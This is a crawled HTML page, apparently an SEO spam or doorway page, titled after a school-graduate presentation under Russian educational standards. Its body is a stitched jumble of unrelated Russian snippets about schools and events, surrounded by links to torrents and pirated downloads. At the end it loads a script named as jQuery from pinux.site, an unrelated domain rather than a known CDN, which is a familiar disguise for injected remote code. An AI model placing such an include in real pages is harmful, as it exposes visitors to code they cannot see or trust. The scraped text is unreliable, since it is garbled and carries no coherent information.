

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-prezentaciya-model-vypusknika-sredney-shkoly-po-fgos.html
body_size: 2997
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация модель выпускника средней школы по фгос - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация модель выпускника средней школы по фгос</h2>
                            </header>
                            <p>рабочая программа по информатике 7-9 ФГОС Семакин И. Г. Описанные личностные, метапредметные и предметные результаты достигаются в учебном процессе, базирующимся на представляемой линии учебников и других. Сайт школы № 59 г.Барнаула. Уважаемые дети и родители! Предлагаем вам психологические скайп-консультации со специалистами Алтайского краевого центра ППМС-центра. Программа воспитания и социализации обучающихся предусматривает формирование нравственного уклада школьной жизни, обеспечивающего создание соответствующей социальной среды развития обучающихся и включ. День открытых дверей в ПОУ Санкт-Петербурга. Целевая аудитория: руководители. ФГОС. Основное образование. i. Общие положения. ii. Требования к результатам освоения основной образовательной программы основного общего образования. В период с 25 февраля по 3 марта 2019 года проводится акция «Искусственный интеллект и машинное обучение» в рамках всероссийского мероприятия «Урок Цифры». Акция адресована учащимся 1-11 классов и направлена. Жизнь дается однажды 5 апреля 2019 г. на базе СДК д. Смаково прошли муниципальные этапы республиканских конкурсов чтецов и инсценировок среди сельских школ, посвященные 75-летию со дня рождения Диниса Булякова. года состоялся очный этап Фестиваля проектов младших школьников "Радуга проектов. 
Ознакомительные лекции провели Андреев Владимир Александрович, к.т.н. доцент кафедры ХиТМСЭ, заместитель руководителя по учебной работе При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-ertugrul-2-sezon-skachat-torrent.html">Эртугрул 2 сезон скачать торрент</a></li>
                                <li><a href="sg982-skachat-reget.html">Скачать reget</a></li>
                                <li><a href="sg982-moskva-mcensk-elektrichka-raspisanie.html">Москва мценск электричка расписание</a></li>
                                <li><a href="sg982-hidden-source-skachat.html">Hidden source скачать</a></li>
                                <li><a href="sg982-preobrazovatel-rs232-uart-shema.html">Преобразователь rs232 uart схема</a></li>
                                <li><a href="sg982-rokset-pesni-slushat-i-skachat.html">Роксет песни слушать и скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-muzyku-sadriddin.html">Скачать музыку садриддин</a></li>
                                            <li><a href="sg982-kazhe-oboyma-katarsis-skachat-torrent.html">Кажэ обойма катарсис скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-dogovor-morskogo-agentirovaniya-i-morskogo-posrednichestva.html">Договор морского агентирования и морского посредничества</a></li>
                                            <li><a href="sg982-skachat-melodii-vyzovov-dlya-mobilnogo-telefona.html">Скачать мелодии вызовов для мобильного телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-knigu-kuprin-belyy-pudel.html">Скачать книгу куприн белый пудель</a></li>
                                            <li><a href="sg982-quick-menu-drayver.html">Quick menu драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-drayvera-dlya-canon-mg2540-skachat.html">Драйвера для canon mg2540 скачать</a></li>
                                            <li><a href="sg982-igry-besplatno-shariki-skachat.html">Игры бесплатно шарики скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
